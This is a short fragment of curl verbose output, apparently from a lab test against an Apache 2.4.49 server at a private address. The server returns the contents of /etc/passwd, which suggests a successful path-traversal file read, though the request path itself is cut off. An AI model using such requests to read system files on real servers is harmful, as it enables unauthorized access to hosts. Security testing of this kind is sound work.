 > User-Agent: curl/7.83.1
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Wed, 12 Apr 2023 09:17:20 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 192.168.10.132 left intact